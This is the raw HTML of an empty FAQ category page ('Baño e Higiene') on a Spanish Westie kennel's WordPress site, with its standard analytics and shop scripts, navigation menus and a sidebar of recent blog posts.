:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://westy.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/westy.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["westy.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/westy.es\/wp-admin\/admin-ajax.php","security":"2ea3fecb36","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/westy.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/westy.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/westy.es\/wp-admin\/admin-ajax.php","ajaxNonce":"cdfd5302dc","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://westy.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://westy.es/wp-json/wp/v2/ufaq-category/95" /><link rel="alternate" href="https://www.westie.es/ufaq-category/bano/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://westy.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://westy.es"><link rel="alternate" href="https://westy.es/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://westy.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://westy.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://westy.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://westy.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="archive tax-ufaq-category term-bano term-95 custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_masonry_4 template_masonry top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-westy-es woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://westy.es/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://westy.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://westy.es/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://westy.es/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://westy.es/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://westy.es/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://westy.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://westy.es/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://westy.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://westy.es/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://westy.es/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://westy.es/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://westy.es/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://westy.es/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://westy.es/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://westy.es/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-823"><a href="https://westy.es/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://westy.es/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://westy.es/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://westy.es/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category current-menu-item menu-item-838"><a href="https://westy.es/ufaq-category/bano/" aria-current="page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://westy.es/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://westy.es/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://westy.es/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://westy.es/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://westy.es/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
															</div>
																			<h1 class="page_title">Baño e Higiene</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">	<div class="isotope_wrap masonry " data-columns="4">
		</div> <!-- /.isotope_wrap -->
			<article class="post_item">
			<div class="post_content">
				<h2 class="post_title">No posts found</h2>
				<p>Sorry, but nothing matched your search criteria.</p>
				<p>Go back, or return to <a href="https://westy.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Westies De Los Duendes Zahories</a> home page to choose a new page.				<br>Please report any broken links to our team.</p>
				<div class="search_wrap search_style_regular search_ajax" title="Open/close search form">
					<div class="search_form_wrap">
						<form role="search" method="get" class="search_form" action="https://westy.es/">
							<button type="submit" class="search_submit icon-magnifier" title="Start search"></button>
							<input type="text" class="search_field" placeholder="Search" value="" name="s" title="Search" />
						</form>
					</div>
					<div class="search_results widget_area bg_tint_light"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div>
			</div>			</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
		
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://westy.es/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://westy.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://westy.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://westy.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://westy.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://westy.es/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://westy.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://westy.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://westy.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://westy.es/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://westy.es/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://westy.es/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://westy.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://westy.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://westy.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://westy.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://westy.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://westy.es/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://westy.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://westy.es/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://westy.es/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://westy.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://westy.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://westy.es/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://westy.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://westy.es/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://westy.es/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://westy.es/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://westy.es/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://westy.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://westy.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://westy.es/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westy.es/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westy.es/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westy.es/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westy.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westy.es/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://westy.es/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
